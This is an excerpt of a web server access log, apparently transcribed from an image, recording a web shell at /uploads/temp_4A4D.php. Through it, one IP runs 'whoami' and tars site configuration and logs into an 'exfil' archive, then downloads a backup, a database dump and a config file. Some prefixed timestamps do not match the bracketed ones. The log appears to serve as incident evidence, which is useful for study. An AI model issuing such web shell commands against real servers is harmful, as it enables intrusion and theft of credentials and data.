 2025-05-18 15:02:23 121.36.37.224 - - [18/May/2025:15:02:23 +0000] "GET /uploads/temp_
4A4D.php?cmd=whoami HTTP/1.1" 200 256 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36"
2025-05-18 15:02:34 121.36.37.224 - - [18/May/2025:15:02:34 +0000] "GET /uploads/temp_
4A4D.php?cmd=tar%20-czf%20/tmp/exfil_4A4D.tar.gz%20/var/www/html/config/%
20/var/log/webapp/ HTTP/1.1" 200 128 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36"
2025-05-18 14:56:12 121.36.37.224 - - [18/May/2025:15:56:12 +0000] "GET /uploads/backup_
2025_4A4D.tar.gz HTTP/1.1" 200 104857600 "-" "4A4D RetrieveR/1.0.0"
2025-05-18 14:58:23 121.36.37.224 - - [18/May/2025:15:58:23 +0000] "GET
/uploads/database_dump_4A4D.sql HTTP/1.1" 200 52428800 "-" "4A4D RetrieveR/1.0.0"
2025-05-18 15:01:34 121.36.37.224 - - [18/May/2025:16:01:34 +0000] "GET /uploads/config_
4A4D.json HTTP/1.1" 200 8192 "-" "4A4D RetrieveR/1.0.0"